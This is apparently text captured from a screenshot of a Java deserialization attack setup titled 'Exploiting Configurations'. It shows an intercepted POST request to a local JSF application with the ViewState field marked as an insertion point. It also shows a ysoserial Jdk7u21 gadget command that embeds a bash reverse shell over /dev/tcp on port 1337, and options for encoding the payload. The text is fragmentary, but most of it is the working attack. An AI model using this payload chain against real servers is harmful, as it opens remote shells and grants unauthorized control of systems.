 Manual testing Exploiting Configurations
Host: 127.0.0.1 Port: 8080 Https
POST /index.xhtml HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/index.xhtml
Content-Type: application/x-www-form-urlencoded
Content-Length: 607
Connection: close
Cookie: JSESSIONID=1gl2vzdbrcrqe168c7cf909gyc
Upgrade-Insecure-Requests: 1
j_idt6=j_idt6&j_idt6%3Aj_idt7=test&j_idt6%3Aj_idt8=Hello&javax.faces.ViewState=§H4sIAAAAAAAAAH1
QzS5DQRQ%2BvW3VT1EkViQWNkjukoQFFRo3KpUIERaMe4feZjozZube3mvR8Aa2EuIFvIRYWJGQ2HgHHsDK
zE3TsuBL5szfOd%2F3nXP3AVkuBQzVUIjsQPnEXkOyuoF4Nvd%2B%2FzB6%2BJIGqwS9hCGvhFzFhAM9qiq
wrDLiRXxxCQzyjW4dC3pZCsZcVrdlQO1j5GJpr8QU1X236CqfUam1RjpaRSFQXPalii5ex68e0U0aUg5kpH%
Set Insertion Point Clear Insertion Point
java -jar ysoserial
Jdk7u21 "/bin/bash -c /bin/bash${IFS}-i>&/dev/tcp/ /1337<&1"
Your IP Address
Attack Attack Base64 Attack Ascii HEX Attack Base64 Gzip Attack Gzip